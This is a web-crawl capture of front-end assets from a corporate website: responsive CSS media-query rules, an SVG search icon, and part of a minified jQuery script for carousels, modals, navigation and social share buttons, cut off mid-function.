        padding: 30px 0 70px;
    }
    .acul_li_le_tit {
        font-size: 16px;
    }
    .acul_box_le {
        width: 70px;
        height: 70px;
    }
    .acul_li_ri {
        width: calc(100% - 70px);
        padding-left: 20px;
        margin-top: 14px;
    }
    .about_story_box {
        margin-top: 22px;
    }
    .about_deve {
        padding: 50px 0 60px;
    }
    .about_honor {
        padding-top: 50px;
    }
    .about_honor_tp {
        display: flex;
        flex-direction: column;
    }
    .about_honor_tp3{
        flex-direction: row;
    }
    .ahlu_li {
        width: 50%;
    }
    .ahlu_li:nth-of-type(3n)::after{
        content: "";
        position: absolute;
        top: 50%;
        right: 0;
        transform: translateY(-50%);
        width: 1px;
        height: 130px;
        background: #E8E8E8;
    }
    .ahlu_li:nth-of-type(2n)::after{
        content: none;
    }
    .ahis_btmul_li.slick-current p::after {
        height: 10px;
    }
    .ahis_btmul_li p {
        padding-bottom: 14px;
    }
    .ahis_item_list_edr {
        margin: 0 -10px;
    }
    .aile_le, .aile_ri {
        padding: 0 10px;
    }
    .ahmn_word {
        margin-bottom: 16px;
    }
    .ahis_tpul {
        width: 40%;
    }
    .ahis_tpul_li p {
        font-size: 40px;
    }
    .ahql_le_num {
        font-size: 40px;
    }
    .ahql_ri {
        margin-top: 14px;
    }
    .arrows_icon {
        width: 26px;
    }
    .about_arrows {
        top: 24px;
    }
    .about_main .recr_img_arrows {
        display: flex;
        justify-content: space-between;
    }
    .ccti_img {
        margin-bottom: 30px;
    }
    .serv_cont_intr_text {
        font-size: 14px;
    }
    .cctl_duo_nr {
        padding: 0;
    }
    .cctl_duo{
        padding: 10px 0;
    }
    .cctl_dan_nr {
        padding: 0;
    }
    .cctl_dan_subs {
        padding-bottom: 3px;
    }
    .recr_img_ul_li:not(:first-child){
        display: none;
    }
    .aulb_top_num::before {
        font-size: 30px;
    }
    .aulb_top_num p {
        font-size: 30px;
    }
    .adls_ul_li {
        width: 280px !important;
    }
    .aulb_top {
        padding: 26px 22px 25px;
    }
    .swiper-slide-active .aulb_top_num {
        margin-bottom: 10px;
    }
    .about_num {
        font-size: 70px;
        left: -99px;
        top: 38%;
    }
    .about_deve {
        padding: 50px 0;
    }
    .recr_text {
        font-size: 18px;
    }
    .cctv_box_icon {
        width: 44px;
    }
    .video_icon {
        width: 44px !important;
        height: 44px;
    }
    /* Delia-end */
    .hlsb_box_img {
        width: 44%;
    }
    .deve_proc2 .deve_proc_word_box2 {
        padding-left: 0px;
    }
    .comp_cont_tp_edr {
        margin-top: 34px;
    }
    .comp_cont_tp {
        padding: 50px 0 0px;
    }
    .about_story_video {
        flex-wrap: wrap;
    }
    .asbl_img {
        width: 100%;
        margin-bottom: 16px;
    }
    /*Yori -start 1.14*/
    .head-lang {
    margin-right: 5px;
    }
    .ys_search2_btn {
        width: 22px;
    }
    .ys_phnav_logo {
    width: 122px;
    }
    .ys_phnav_menubtn {
    width: 22px;
    height: 20px;
    }
    /*Yori -end 1.14*/
    /* 768end */
}

@media screen and (max-width: 480px) {
    /* Delia-start */
    .cctv_box_icon {
        width:36px;
    }
    .video_icon {
        width: 36px !important;
        height: 36px;
    }
    .casdet_cont_tp_list {
        padding-bottom: 20px;
    }
    .case_cont {
        padding: 40px 0;
    }
    .ccbu_li {
        width: 100%;
        margin-bottom: 20px;
    }
    .ys_nyban_title h1 {
        font-size: 24px;
    }
    .ys_nyban_title p {
        font-size: 16px;
    }
    .newdet_cont {
        padding-bottom: 40px;
        padding-top: 40px;
    }
    .newdet_cont h2 {
        margin-bottom: 10px;
    }
    .ccal_ul_li3 .ccul_ul_li_btm {
        right: 18%;
    }
    .ncru_li a {
        padding: 10px 0 8px;
    }
    .ncru_li_text {
        font-size: 16px;
        margin-bottom: 6px;
    }
    .newdet_cont_ri_tit {
        margin-bottom: 12px;
    }
    .newdet_cont_ri {
        padding-top: 26px;
    }
    .newdet_cont_le_paging {
        padding-top: 24px;
    }
    .newdet_cont_le_share {
        padding-top: 12px;
    }
    .nclp_li_text {
        width: 60px;
    }
    .nclp_li_word {
        width: calc(100% - 60px);
    }
    .casdet_cont {
        padding: 40px 0;
    }
    .casdet_slide{
        padding-top: 22px;
        margin-top: 20px;
    }
    .casedt_slide_tp {
        margin-bottom: 14px;
    }
    .cctu_li {
        margin-bottom: 8px;
    }
    .casdet_cont_tp_word {
        margin: 0px 0 8px;
    }
    .newdet_cont_le_edr {
        padding: 18px 0 14px;
    }
    .from_cont_le {
        padding-top: 40px;
    }
    .from_cont_le_icon {
        display: none;
    }
    .std_text {
        font-size: 22px;
    }
    .from_cont_le_text {
        margin-bottom: 0px;
    }
    .std_tit1 {
        font-size: 18px;
    }
    .from_cont_ri {
        padding-top: 18px;
        padding-bottom: 40px;
    }
    .from_cont_ri_btn p {
        line-height: 34px;
        padding: 0 24px;
    }
    .from_cont_ri_btn {
        margin-top: 18px;
    }
    .inve_cont_tp_list a {
        padding: 30px 20px;
    }
    .inve_cont_tp {
        padding: 40px 0 30px;
    }
    .inve_cont_btm {
        padding: 20px 0 40px;
    }
    .ictl_textbox_tit {
        font-size: 18px;
        margin-bottom: 40px;
    }
    .icbb3_textbox {
        padding: 25px 20px;
    }
    .icbb3_textbox_tit {
        font-size: 18px;
        margin-top: 0px;
        margin-bottom: 14px;
    }
    .lcwl_ul_li {
        width: 100%;
        padding: 0 10px;
        margin-bottom: 20px;
    }
    .lcwl_ul {
        flex-direction: column;
    }
    .lult_num {
        font-size: 18px;
    }
    .lists_cont {
        padding: 40px 0;
    }
    .lcwl_ul_li_textbox {
        padding: 25px 20px 70px;
    }
    .lcwl_ul_li:last-child{
        margin-bottom: 0px;
    }
    .ncil_ul_li a {
        flex-wrap: wrap;
        align-items: flex-start;
    }
    .ncil_ul_li_date {
        width: 100%;
    }
    .ncil_ul_li_tit {
        font-size: 16px;
        width: calc(100% - 14px);
        padding: 0;
        padding-right: 10px;
        -webkit-line-clamp: inherit;
    }
    .ncil_ul_li_icon {
        width: 14px;
        margin-top: -30px;
    }
    .news_cont_list {
        padding-bottom: 40px;
    }
    .arrows_icon {
        width: 26px;
    }
    .news_cont_list_arrows {
        right: 20px;
        width: 60px;
    }
    .nclu_li a {
        padding-bottom: 15px;
    }
    .ncit_sear {
        width: 100%;
        margin-top: 15px;
    }
    .ncit_select {
        width: 100%;
        margin-right: 0;
        position: relative;
        z-index: 3;
    }
    .news_cont_info_tp {
        flex-direction: column;
        margin-bottom: 16px;
    }
    .news_cont_info {
        padding-bottom: 40px;
    }
    .newdet_main .mod_paging {
        padding-top: 32px;
    }
    .csta_icon {
        width: 26px;
    }
    .casdet_slide_tp_arrows {
        width: 60px;
    }
    .casdet_cont_tp h2 {
        font-size: 20px;
    }
    .serv_cont {
        padding: 40px 0;
    }
    .serv_cont_tp {
        margin-bottom: 26px;
    }
    .serv_cont_img {
        padding-bottom: 26px;
    }
    .serv_cont_intr_box {
        padding: 30px 20px;
    }
    .serv_cont_intr_word {
        font-size: 16px;
        margin-bottom: 2px;
    }
    .serv_cont_intr_text {
        font-size: 14px;
    }
    .serv_cont_comp {
        padding-top: 30px;
    }
    .sccl_ul {
        padding-top: 16px;
    }
    .ictl1_up_num_text span {
        font-size: 36px;
    }
    .iclt1_up_icon {
        width: 16px;
        margin-bottom: 12px;
    }
    .inve_cont_tp_list1 {
        padding: 25px 20px 18px;
    }
    .inve_cont_tp_list2 .ictl_box, .inve_cont_tp_list3 .ictl_box {
        padding: 25px 20px 60px;
    }
    .inve_cont_tp_list2 .ictl_img {
        width: 60px;
    }
    .comp_cont_tp {
        padding: 40px 0;
    }
    .ccto_ri {
        padding-top: 8px;
    }
    .ccmu_li {
        width: 100%;
        margin-bottom: 4px;
    }
    .ccmu_li:last-child{
        margin-bottom: 0px;
    }
    .comp_cont_min_ul {
        padding: 22px 0;
    }
    .comp_cont_tp_img {
        padding: 16px 0 32px;
    }
    .ccto_ri_list:last-child{
        margin-bottom: 0px;
    }
    .ccmu_li_icon {
        width: 14px;
        height: 14px;
    }
    .comp_main .news_cont_list_arrows {
        top: 5px;
        right: 20px;
        width: 65px;
        opacity: 1;
    }
    .comp_cont_btm {
        padding: 32px 0 0px;
    }
    .mod_foot {
        flex-direction: column-reverse;
    }
    .recr_cont {
        padding: 40px 0;
    }
    .recr_step_ri {
        margin-top: 15px;
    }
    .recr_step {
        padding-bottom: 30px;
    }
    .recr_coll_word p {
        margin-top: 8px;
    }
    .recr_coll {
        padding-bottom: 30px;
    }
    .recr_img_arrows {
        width: 60px;
        left: 20px;
        bottom: 25px;
    }
    .recr_img {
        padding-bottom: 70px;
    }
    .riul_sec_le_word p {
        margin-top: 8px;
    }
    .recr_intr_ul_li {
        margin-bottom: 24px;
    }
    .riul_sec_ri {
        margin-top: 16px;
    }
    .ictl1_ul_li_num span {
        font-size: 14px;
    }
    .newdet_cont_ri_tit {
        font-size: 20px;
    }
    .newdet_cont h2 {
        font-size: 20px;
    }
    .ccrt_le {
        width: 100%;
        padding-top: 36px;
        padding-right: 20px;
        padding-left: 20px;
        padding-bottom: 24px;
    }
    .ccrt_ri {
        width: 100%;
        padding: 24px 20px;
    }
    .ccrb_list {
        width: 100%;
        padding: 26px 20px;
    }
    .ccrb_list_ul {
        flex-wrap: wrap;
        margin: 0 -30px;
    }
    .ccrb_list_ul_li {
        max-width: 50%;
        padding: 0 30px;
        margin-bottom: 15px;
    }
    .cccu_li {
        width: 100%;
        margin-bottom: 15px;
    }
    .cccu_li:last-child{
        margin-bottom: 0px;
    }
    .ctact_cont_comp {
        padding: 40px 0 50px;
    }
    .cccu_li_btm {
        padding: 12px 12px;
        top: 69px;
    }
    .ctact_cont_comp_ul {
        margin-top: 20px;
    }
    .ccal_ul_li {
        width: 33.333333%;
    }
    .ccul_ul_li {
        width: 100%;
    }
    .ys_search2_tibox {
        width: 310px;
        transform: translateX(0px);
    }
    .ys_search2_ibox {
        width: 18px;
        margin-top: 6px;
    }
    .ys_search2_tbox {
        width: calc(100% - 18px);
        padding-right: 10px;
    }
    .ys_search2_tbox input {
        font-size: 14px;
    }
    .ys_search2_tbox {
        height: 30px;
    }
    .deve_cont {
        padding: 40px 0;
    }
    .deve_creat{
        padding-bottom: 40px;
        padding-top: 40px;
    }
    .deve_prod_cont {
        padding: 20px 0 32px;
    }
    .deve_prod_cont_le {
        width: 50%;
    }
    .deve_prod_cont_ri {
        padding-top: 20px;
    }
    .dpcr_list {
        margin-top: 18px;
    }
    .dpcr_list_box1 {
        width: 65%;
    }
    .dpcr_list_box2 {
        width: 35%;
    }
    .dpcr_list_box_text {
        right: 14px;
        bottom: 10px;
    }
    .dpcr_list_box_text p {
        font-size: 12px !important;
    }
    .dpcr_list_box {
        padding: 0 5px;
    }
    .dpcr_list {
        margin: 0 -5px;
        margin-top: 18px;
    }
    .deve_proc {
        padding: 32px 0 70px;
    }
    .deve_main .news_cont_list_arrows {
        top: auto;
        right: auto;
        width: 60px;
        left: 0px;
        bottom: -30px;
    }
    .deve_proc_word {
        margin-top: 12px;
    }
    .deve_pate {
        padding: 32px 0;
    }
    .deve_pate_word {
        margin-top: 14px;
    }
    .deve_pate_ul_li {
        width: 100%;
        margin-bottom: 16px;
    }
    .deve_pate_list {
        flex-wrap: wrap;
        margin-top: 16px;
    }
    .deve_pate_list_li {
        width: 100%;
        margin-bottom: 18px;
    }
    .deve_pate_list_li:last-child{
        margin-bottom: 0px;
    }
    .deve_creat_cont {
        margin-top: 18px;
    }
    .deve_creat_cont_ri {
        padding-top: 20px;
    }
    .adva_cont {
        padding: 40px 0;
    }
    .adcl_tp_icon {
        width: 34px;
    }
    .adcl_tp_textbox {
        width: calc(100% - 34px);
        padding-left: 5px;
    }
    .adcl_ul_li {
        width: 50%;
        margin-bottom: 16px;
        padding: 0 10px;
    }
    .adcl_ul {
        margin: 0 -10px;
    }
    .adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num {
        font-size: 32px;
    }
    .adva_desi_cont_ri {
        margin-top: 10px;
    }
    .adva_desi_cont1 {
        padding-bottom: 32px;
        margin-bottom: 22px;
        padding-top: 16px;
    }
    .adcl_li {
        width: 50%;
        padding: 0 10px;
        margin-bottom: 10px;
    }
    .adva_desi_cont2 {
        padding-bottom: 10px;
        margin-bottom: 22px;
    }
    .adca_ul_li {
        width: 100%;
        margin-bottom: 18px;
    }
    .adca_ul_li:last-child{
        margin-bottom: 0px;
    }
    .adca_ul {
        flex-wrap: wrap;
        margin: 0 -10px;
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .adva_desi_cont3 {
        padding-bottom: 16px;
    }
    .adva_mana {
        padding: 32px 0 16px;
        position: relative;
    }
    .adva_mana_cont2 {
        padding-bottom: 24px;
        margin-bottom: 20px;
    }
    .adva_mana_cont1{
        margin-top: 12px;
    }
    .adva_top1{
        margin-bottom: 12px;
    }
    .amcw_le img {
        width: 100%;
    }
    .adva_cons {
        padding-bottom: 32px;
    }
    .adva_cons_bg {
        margin: 18px 0 20px;
    }
    .adva_cons_tp {
        margin-bottom: 12px;
    }
    .adva_cons_cont1 {
        padding-bottom: 24px;
        margin-bottom: 26px;
    }
    .adva_cons_cont2 .accn_ri img {
        width: 100%;
    }
    .amcl_tpul_li_tit {
        font-size: 14px;
    }
    .amcl_tpul_li_num {
        width: 32px;
        height: 32px;
        margin-right: 10px;
    }
    .amcl_tpul_li_num p {
        font-size: 14px;
        line-height: 32px;
    }
    .adva_mana_cont_list {
        margin-top: 22px;
    }
    .amcl_btmul {
        margin-top: 10px;
    }
    .home_list_box {
        margin: 0;
    }
    .icbb_ul_li_date p {
        font-size: 12px;
        line-height: 1.5;
    }
    .icbb_ul_li a {
        padding: 8px 0;
    }
    .home_list_sec {
        margin-bottom: 22px;
    }
    .hlcu_li {
        margin-bottom: 20px;
    }
    .hlcu_li a {
        flex-wrap: wrap;
    }
    .hlcu_li_img {
        width: 50%;
    }
    .hlcu_li_textbox {
        width: 100%;
        padding-top: 15px;
        padding-left: 0px;
    }
    .home_list_case .std_btn1 {
        margin-top: 16px;
    }
    .ys_ban_title {
        font-size: 22px;
    }
    .home_main .slick-dots {
        bottom: 20px;
    }
    .home_arrows_icon {
        width: 24px;
        height: 24px;
    }
    .home_arrows_prev {
        left: 10px;
    }
    .home_arrows_next {
        right: 10px;
    }
    .from_cont_ri_code .fcrl_sec_label {
        width: 70%;
        padding-right: 5px;
    }
    .from_cont_ri_code .fcrl_sec_code {
        width: 30%;
    }
    .amcl_tpul_li_num::before {
        font-size: 14px;
    }
    .adcl_tp {
        margin-bottom: 14px;
    }
    .recr_img_ul_li {
        width: 100%;
    }
    .recr_step_le_text{
        margin-bottom: 15px;
    }
    .dpcr_edr p:last-child{
        line-height: 1.5;
    }
    .comp_main .ccbu_li:last-child{
        margin-bottom: 0px;
    }
    .from_cont_ri_other {
        margin-top: 0;
    }
    .lists_main .ncil_ul_li_icon {
        width: 14px;
        margin-top: 5px;
    }
    .nclu_li {
        width: 100%;
    }
    .home_list_box_le {
        padding: 30px 20px 30px;
    }
    .home_list_box_ri {
        padding: 30px 20px 40px;
    }
    .home_info_box {
        padding: 0 20px;
    }
    .hiul_word {
        margin-top: 2px;
    }
    .about_cont {
        padding: 40px 0;
    }
    .about_word {
        margin-top: 0px;
    }
    .about_brand_ri_tit {
        font-size: 16px;
    }
    .acul_li_le_eng p {
        font-size: 12px;
    }
    .acul_li_le_tit {
        font-size: 14px;
    }
    .acul_box_le {
        width: 66px;
        height: 66px;
    }
    .acul_li_ri {
        width: calc(100% - 66px);
        padding-left: 15px;
        margin-top: 15px;
    }
    .about_cult_ul_li:last-child{
        margin-bottom: 0px;
    }
    .about_story {
        padding: 32px 0 24px;
    }
    .asbl_img {
        margin-bottom: 20px;
    }
    .about_honor {
        padding-top: 32px;
    }
    .about_honor_tp {
        margin-bottom: 12px;
    }
    .about_honor_tp_le {
        font-size: 14px;
    }
    .about_honor_tp2 .about_honor_tp_ri{
        padding-top: 10px;
    }
    .about_honor_tp3 {
        flex-direction: column;
    }
    .about_honor_tp2 {
        margin-bottom: 26px;
    }
    .about_honor_tp3 .about_honor_tp_le{
        padding-bottom: 10px;
    }
    .about_honor_list_ul {
        margin: 0 -6px;
    }
    .ahlu_li {
        padding: 0 6px;
    }
    .ahis_item_list_edr {
        flex-direction: column;
    }
    .aile_le {
        width: 100%;
        margin-bottom: 20px;
    }
    .aile_ri {
        width: 100%;
    }
    .aile_le_tit, .aile_ri_tit {
        margin-bottom: 10px;
    }
    .about_honor_items {
        padding-bottom: 26px;
    }
    .about_honor_mant {
        padding-top: 26px;
        padding-bottom: 26px;
    }
    .ahmn_word {
        font-size: 14px;
        margin-bottom: 12px;
    }
    .ahql_le_num {
        font-size: 30px;
    }
    .ahql_ri_cnword {
        width: 100%;
        padding-bottom: 18px;
    }
    .ahql_ri_engword {
        width: 100%;
    }
    .about_honor_qual_list2 {
        padding-top: 26px;
    }
    .about_honor_qual_list1 {
        padding: 26px 0;
    }
    .ahis_tpul_li p {
        font-size: 30px;
    }
    .arrows_icon {
        width: 24px;
    }
    .about_arrows {
        top: 16px;
    }
    .about_honor_items_tit {
        margin-bottom: 10px;
    }
    .about_deve {
        padding: 30px 0;
    }
    .ccti_img {
        margin-bottom: 20px;
    }
    .cctr_le_list {
        flex-direction: column;
    }
    .case_cont_tp {
        padding-bottom: 30px;
    }
    .cdnd_nr {
        margin: 0 6px;
    }
    .cctl_dan_nr_duo {
        margin: 0 7px;
        bottom: 8px;
    }
    .home_info_ul_li {
        width: 100%;
    }
    .ahql_ri {
        flex-wrap: wrap;
    }
    .about_honor_list {
        padding: 20px 0;
    }
    .adls_ul_li {
        width: 250px !important;
    }
    .aulb_top {
        padding: 24px 18px 20px;
    }
    .about_num {
        font-size: 50px;
        left: -77px;
        top: 27%;
    }
    .about_num {
        font-size: 50px;
        left: -77px;
        top: 33%;
    }
    .recr_text {
        font-size: 16px;
    }
    /* Delia-end */
    .hlsb_box_img {
        width: 100%;
    }
    .hlsb_box {
        margin-bottom: 0;
    }
    /* 480end */
    .hlcu_li_img{
        width: 100%;
    }
    .hlcu_li_textbox {
        padding: 15px 10px;
    }
    .hlsb_box{
        margin-top: 0px;
    }
    .hlcu_li_textbox_tit{
        font-size: 16px;
    }
    .comp_cont_tp_edr {
        margin-top: 26px;
    }
    .comp_cont_tp_img {
        padding: 16px 0 0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goldmantis.com/Public/Cn/images/icon2.svg
body_size: 1430
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.9022 20.7428L18.4448 17.2853L18.4433 17.2839C19.0358 16.5825 19.5188 15.7956 19.8761 14.9498C20.354 13.8198 20.5964 12.6198 20.5964 11.3833C20.5964 10.1467 20.354 8.94681 19.8761 7.81675C19.4146 6.72564 18.7541 5.74589 17.9129 4.90473C17.0717 4.06356 16.092 3.40302 15.0009 2.94152C13.8708 2.46355 12.6708 2.22119 11.4343 2.22119C10.1978 2.22119 8.99784 2.46355 7.86778 2.94152C6.77667 3.40302 5.79692 4.06354 4.95575 4.90473C4.11456 5.74589 3.45405 6.72567 2.99255 7.81675C2.51457 8.94681 2.27222 10.1468 2.27222 11.3833C2.27222 12.6198 2.51457 13.8198 2.99255 14.9498C3.45405 16.041 4.11456 17.0207 4.95575 17.8619C5.79692 18.7031 6.77669 19.3636 7.86778 19.8251C8.99784 20.303 10.1978 20.5454 11.4343 20.5454C12.6708 20.5454 13.8708 20.303 15.0009 19.8251C15.8332 19.4731 16.6004 19.0049 17.291 18.4294C17.2926 18.431 17.2941 18.4328 17.2957 18.4344L20.7532 21.8918C20.9119 22.0505 21.1198 22.1298 21.3277 22.1298C21.5356 22.1298 21.7436 22.0504 21.9022 21.8918C22.2195 21.5745 22.2195 21.0601 21.9022 20.7428ZM11.4343 18.979C9.40543 18.979 7.49799 18.1889 6.06334 16.7543C4.6287 15.3196 3.83862 13.4122 3.83862 11.3833C3.83862 9.35441 4.6287 7.44696 6.06334 6.01232C7.49796 4.57767 9.40541 3.78759 11.4343 3.78759C13.4632 3.78759 15.3707 4.57767 16.8053 6.01232C18.2399 7.44694 19.03 9.35438 19.03 11.3833C19.03 13.4122 18.2399 15.3196 16.8053 16.7543C15.3707 18.1889 13.4632 18.979 11.4343 18.979Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.goldmantis.com/Public/Cn/js/base-v2.0.min.js
body_size: 4267
content:
(function(s){function t(s){s=s||500;$("html,body").stop().animate({scrollTop:0},s)}function i(t){function i(){$(s).scrollTop()>0?n.addClass("isfixed"):n.removeClass("isfixed")}var n=$(t);$(function(){i()}),$(s).on("scroll",i),$(s).on("load",i),$(s).on("resize",i)}function n(t){var i=$(t),n=!0;if($(s).width()>1200&&i.find("video").length>0){function e(){o(),l(),a()}function o(){var s=i.find(".slick-slide[data-slick-index=0]"),t=s.find("video");t.length>0?(i.slick("slickPause"),i.get(0).slick.slideCount<2&&t.attr("loop","loop"),t.get(0).paused&&setTimeout(function(){t.get(0).play()},100)):i.slick("slickPlay")}function a(){i.on("afterChange",function(s,t,e){i.find("video").each(function(){var s=$(this).get(0);s.pause(),s.currentTime=0});var o=$(t.$slides[e]),a=o.find("video");a.length>0?(i.slick("slickPause"),a.get(0).play()):n&&i.slick("slickPlay")})}function l(){i.find("video").each(function(){var s=$(this).get(0);s.onended=function(){n&&(i.slick("next"),i.slick("slickPlay"))}})}e()}else i.slick("play");var c={play:function(){i.slick("slickPlay"),n=!0},pause:function(){n=!1,i.slick("slickPause")}};return c}function e(s,t){var i=$(s);i.find(".ys_select_li").each(function(){var s=$(this).index();null==$(this).attr("data-id")&&$(this).attr("data-id",s),$(this).attr("data-value",$(this).text())}),i.find(".ys_select_hd").click(function(s){if(s.stopPropagation(),$(this).toggleClass("on"),$(this).parents(".ys_select").hasClass("zindex"))$(this).siblings(".ys_select_bd").removeClass("showscroll"),$(this).siblings(".ys_select_bd").stop().slideUp(function(){$(this).parents(".ys_select").removeClass("zindex")});else{var t=this;setTimeout(function(){$(t).parents(".ys_select").addClass("zindex")},200),$(this).siblings(".ys_select_bd").stop().slideDown(function(){$(this).mCustomScrollbar("update"),$(this).addClass("showscroll")})}$(".ys_select_hd").not(this).removeClass("on"),$(".ys_select_hd").not(this).siblings(".ys_select_bd").removeClass("showscroll").stop().slideUp();t=this;setTimeout(function(){$(".ys_select_hd").not(t).parents(".ys_select").removeClass("zindex")},200)}),i.find(".ys_select_bd").on("click",".ys_select_li",function(){var s=$(this).text(),i=$(this).data("value"),n=$(this).data();$(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_show").val(s),$(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_real").attr("data-id",n.id).val(i).trigger("change"),$(this).addClass("on").siblings().removeClass("on"),t&&t(n)}),$("body").click(function(){$(".ys_select_hd").removeClass("on"),$(".ys_select_bd").removeClass("showscroll").stop().slideUp(function(){$(this).parents(".ys_select").removeClass("zindex")})}),i.find(".ys_select_bd").mCustomScrollbar({axis:"y",scrollInertia:500,theme:"dark",scrollbarPosition:"outside"})}function o(s,t,i,n){var e=$(t);$("body").on("click",s,function(){var s=$(this);if(e.stop().fadeIn(),n){function t(t){$.each(t,function(t,i){var n=i[2],o=s.find(i[0]).length>0?s.find(i[0]):s;"text"!=n&&n||e.find(i[1]).text(o.text()),"img"==n&&e.find(i[1]).attr({src:o.attr("src")}),"attr"==n&&(console.log(i[3],o),e.find(i[1]).html(o.attr(i[3]))),"html"==n&&e.find(i[1]).html(o.html())})}t(n)}k.hide()}),$("body").on("click",".ys_modal_close",function(){$(this).parents(t).stop().fadeOut(function(){k.show(),n&&$.each(n,function(s,t){e.find(t[1]).empty()})})});i=i||".ys_modal_content";"noscroll"!=i?e.find(i).mCustomScrollbar({axis:"y",scrollInertia:500,theme:"dark"}):e.find(".ys_modal_content").addClass("noscroll")}function a(t,i){var n;if($(".ys_videom").length>0)n=$(".ys_videom");else{var e='<div class="ys_videom"><div class="ys_videom_container"><div class="ys_videom_close"><i class="iconfont icon-close"></i></div><div class="ys_videom_content"><div class="ys_videom_iframebox"></div></div></div></div>';n=$(e),$("body").append(n)}var o={$self:n,close:function(){k.show(),n.hide(),n.find(".ys_videom_video").remove(),n.find(".ys_videom_iframebox").hide().find("iframe").remove()},show:function(){k.hide(),n.show()}};$("body").on("click",t,function(){var t=$(this).attr("data-type"),e=$(this).attr("data-src");if("video"==t){n.find(".ys_videom_video").length>0&&n.find(".ys_videom_video").remove();var a=$(this).data("poster"),l=$('<video playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>');$(s).width()<767&&-1!=e.indexOf("http")&&(l=$('<video muted playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>'),l.get(0).muted=!1),l.append($("<source src="+e+">")),l.attr("poster",a),n.find(".ys_videom_content").append(l),l.stop().show(),i&&l.get(0).play()}else{if("iframe"!=t)return;n.find(".ys_videom_iframebox").stop().show().html(e)}o.show()}),n.on("click",".ys_videom_close",function(){o.close()})}function l(s,t,i){var n=$(s);scrollbarAxis=i||"y",scrollbarPosition=t?"inside":"outside",n.mCustomScrollbar({axis:scrollbarAxis,scrollInertia:500,theme:"dark",scrollbarPosition:scrollbarPosition})}function c(s,t,i){var n=$(s);i=i||1e3;n.appear(function(){function s(s){return(s||0).toString().replace(/(\d)(?=(?:\d{3})+$)/g,"$1,")}var n=$(this).text();$(this).width($(this).width());var e=$(this).data("to");e||(e=n);var o=parseFloat(e.toString().replace(/,/g,"")),a=parseInt(o).toString().length,l=!1,c=e.toString().split(",");c[1]&&(l=!0),formatter=t?function(t,i){for(var n=t.toFixed(i.decimals),e=parseInt(n).toString().length,o=0;o<a-e;o++)n="0"+n;return l&&(n=s(n)),n}:function(t,i){var n=t.toFixed(i.decimals);return l&&(n=s(n)),n},$(this).countTo({speed:i,refreshInterval:60,formatter:formatter,onComplete:function(){$(this).removeAttr("style"),$(this).text(n)}})})}function r(t,i){t=t?encodeURI(t):encodeURI($("h1").text()),i=i?encodeURI(i):encodeURI($("p").eq(0).text().replace(" ",""));if($(".ys_share_wechat").click(function(){var t;if($(".ys_wechat").length>0)t=$(".ys_wechat");else{var i='<div class="ys_wechat"><div class="ys_wechat_cont"><div id="qrcode"><div class="ys_wechat_cont_parga"><p></p></div><div class="ys_wechat_cont_btn"><i class="iconfont icon-close"></i></div></div></div></div>';t=$(i),$("body").append(t)}var n=$(".ys_wechat_cont canvas").length;console.log(n),n>0&&$(".ys_wechat_cont canvas").remove();var e=s.location.href;$("#qrcode").qrcode(e),$(".ys_wechat").stop().fadeIn(),k.hide(),t.on("click",".ys_wechat_cont_btn",function(){$(".ys_wechat").stop().fadeOut(function(){k.show()})})}),$(".ys_share_sinaminiblog").length>0){var n=s.location.href,e="https://service.weibo.com/share/share.php?url="+n+"&title="+t+" - "+i,o=$(".ys_share_sinaminiblog").attr("title");$(".ys_share_sinaminiblog").attr("title",o).css("cursor","pointer").click(function(){s.open(e,"_blank")})}if($(".ys_share_twitter").length>0){var a=s.location.href;console.log(a);var l="https://twitter.com/intent/tweet?text="+t+" "+a,c=$(".ys_share_twitter").attr("title");$(".ys_share_twitter").attr("title",c).css("cursor","pointer").click(function(){s.open(l,"_blank")})}if($(".ys_share_facebook").length>0){var r=s.location.href;console.log(r);var d="https://www.facebook.com/share.php?src=bm&u="+r,h=$(".ys_share_facebook").attr("title");$(".ys_share_facebook").attr("title",h).css("cursor","pointer").click(function(){s.open(d,"_blank")})}}function d(t,i){function n(){var n=$(s).scrollTop(),e=i.offset().top,o=e+i.height()-$(s).scrollTop()-t.height();n>e?t.addClass("ys_fixed"):t.removeClass("ys_fixed"),o<0?t.addClass("ys_notfixed"):t.removeClass("ys_notfixed")}function e(){n()}t=$(t),i=$(i);e(),$(s).on("load",function(){e()}),$(s).resize(function(){e()}),$(s).scroll(function(){n()})}function h(s){function t(){$(".ys_phnav_menubtn").click(function(){$(this).hasClass("on")?b.scrollbar.show():b.scrollbar.hide(),$(this).toggleClass("on"),$(".ys_phnav_menu").stop().slideToggle()}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()})}function i(){$(".ys_phnavss_btn").click(function(s){s.stopPropagation(),$(".ys_phnavss_xl").stop().slideToggle(),$(".ys_phnav_menubtn").hasClass("on")&&$(".ys_phnav_menubtn").trigger("click"),$(this).toggleClass("on")}),$(".ys_phnavss_xl").click(function(s){s.stopPropagation()}),$("body").click(function(){$(".ys_phnavss_xl").stop().slideUp()}),$(".ys_phnav_menubtn").click(function(s){s.stopPropagation(),$(".ys_phnavss_btn").hasClass("on")&&$(".ys_phnavss_btn").trigger("click"),$(this).hasClass("on")?b.scrollbar.show():(b.scrollbar.hide(),$(".ys_phnav2_lang_modal").removeClass("on")),$(this).toggleClass("on"),$(".ys_phnav_menu").toggleClass("on")}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()}),$(".ys_phnav2_lang_btn").click(function(){$(".ys_phnav2_lang_modal").addClass("on")}),$(".ys_phnav2_lang_back").click(function(){$(".ys_phnav2_lang_modal").removeClass("on")})}function 